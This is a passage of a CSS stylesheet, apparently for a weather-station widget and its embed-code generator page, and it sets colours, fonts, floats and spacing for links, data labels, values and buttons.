	text-decoration: none;
	color: #FFFFFF;
}
#westacio a:hover, #wfont a:hover{
	text-decoration: underline;
}
.whora{
	text-align: center;
	font-size: 70%;
	background-color: #c1e6dd;
}

#wfont{
	text-align: center;
	background-color:#066;
}
#wfont a{
	font-size: 65%;
	color: #FFFFFF;
	text-decoration: none;
}
.wdadestxt {
	color: #828282;
	font-weight: 100;
}
.wdadesnum {
	display: block;
	width: 56%;
	float:left;
}
.wdadesv {
	padding: 1% 0 1% 0;
    background-color: #FFFFFF;
    float: left;
    width: 58%;
    font-size: 95%;
}
.wdades {
	font-size: 80%;
	padding: 0.8%;
	font-weight: 400;
	float:left;
	width: 40%;
	margin: 1% 0 1% 0;
}
.unitats {
	font-size:80%;
}
#formula{
	margin: 10px 10px 10px 0px;
}
#botongenerar{
	margin-left: 10px;
}
#botoncopiar{
	margin-top: 10px;
}
.aemets {
    width: 3em;
    float: right;
    margin-right: 0.2em;
}